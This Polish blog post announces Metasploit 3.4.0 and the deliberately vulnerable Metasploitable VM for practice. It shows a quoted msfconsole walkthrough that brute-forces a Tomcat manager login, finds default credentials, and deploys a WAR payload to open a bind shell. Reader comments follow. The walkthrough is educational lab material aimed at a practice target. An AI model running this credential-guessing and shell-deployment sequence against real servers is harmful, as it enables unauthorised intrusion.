20/5/2010

Wraz z nową wersją Metasploita 3.4.0 w sieci udostępniono dedykowaną mu maszynę wirtualną — Metasploitable — od góry do dołu załadowaną podatnym na atak oprogramowaniem. Dzięki niej, można do woli i bez obaw testować zaimplementowane w Metasploitcie ataki i exploity.

Metasploit 3.4.0

Od ostatniego wydania (3.3) pojawiło się 100 nowych exploitów i załatano 200 błedów. Teraz meterpreter może od razu zrzucać screenshoty (niepotrzebna migracja) oraz swobodnie przeskakiwać pomiędzy procesami 32- i 64-bitowymi na zaatakowanej maszynie.

Ulepszona komenda “getsystem”, korzysta z kilku technik do zdobycia praw administratora, jedną z nich jest opisywana przez nas 17 dziura w Windowsach znaleziona przez Tavisa Ormandego. Metasplolit w wersji 3.4.0 dorobił się także wsparcia dla ataków bruteforce na protokoły sieciowe (m.in SSH, Telnet, MySQL, Postgres, SMB, DB2).



Metasploit Express

Warto również wspomnieć, że pojawiła się płatna wersja o nazwie Metasplit Express, która dzięki interfejsowi graficznemu, automatyzacji ataków, obszernym logom i modułowi do generowania raportów oraz wsparciu technicznemu zdecydowanie ułatwia pracę pentestera i może być cieplej przyjęta w niektórych środowiskach ;)

Metasploitable

Metasploitable to z kolei obraz VMWare 6.5, bazujący na Ubuntu 8.04. Z podatnych na atak paczek zainstalowano m.in. tomcat 5.5, distcc, tikiwiki, twiki, i mysql. Metasploitable jest analogią do niedawno opublikowanej przez Google dziurawej webaplikacji.

Z ciekawych ataków, które można przeprowadzić na metasploitable dzięki metasploitowi, autor oprogramowania przytacza:

msf > use scanner/http/tomcat_mgr_login

msf auxiliary(tomcat_mgr_login) > set RHOSTS metasploitable

msf auxiliary(tomcat_mgr_login) > set RPORT 8180

msf auxiliary(tomcat_mgr_login) > exploit

...

[+] http://10.0.0.33:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'

[*] 10.0.0.33:8180 - Trying username:'both' with password:'admin'

Jak widać, znaleźliśmy login i hasło do serwera. Spróbujmy teraz wykorzystać kolejny exploit i uzyskać shella.

msf > use multi/http/tomcat_mgr_deploy

msf exploit(tomcat_mgr_deploy) > set RHOST metasploitable

msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat

msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat

msf exploit(tomcat_mgr_deploy) > set RPORT 8180

msf exploit(tomcat_mgr_deploy) > set PAYLOAD linux/x86/shell_bind_tcp

msf exploit(tomcat_mgr_deploy) > exploit

[*] Started bind handler

[*] Attempting to automatically select a target...

[*] Automatically selected target "Linux X86"

[*] Uploading 1612 bytes as HJpy1H.war ...

[*] Executing /HJpy1H/EpKaNLsCQUUjo.jsp...

[*] Undeploying HJpy1H ...

[*] Sending stage (36 bytes) to metasploitable

[*] Command shell session 1 opened (10.0.0.11:39497 -> 10.0.0.33:4444) at 2010-05-19 11:53:12 -0500

…i mamy shella!

Pobierz nowego Metasploita:

Pobierz Metasploitable

Pobierz VMWare Playera

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów!

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów! Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Metasploit++

Kawał dobrej roboty i duży krok do przodu w rozwoju framework`u :D

Jak na razie okazuje się, że przejęcie MSF przez komercyjność wyszło im na dobre. Szybciej, lepiej, więcej. Zobaczymy jak długo. Trzymam kciuki.

Wersja “express” ma niebywale interesujące “terms and conditions” ;) Trochę za dużo wejść i wyjść na i z komputera jak na mój gust… po zaakceptowaniu takich warunków można się pochorować od przeciągów ;D.

pobralem back trac4 na pendrajwa i jak mam go teraz zainstalowac zeby uzywac?

hardko11 – Jak to jak używać ?

Zgodnie z przeznaczeniem i nie łamiąc prawa :) !

A skoro umiesz pobrac plik i umiesz pisać na klawikordzie spojrz na odpowiednie tutki, tudzież pogadaj z wujkiem w goglach :)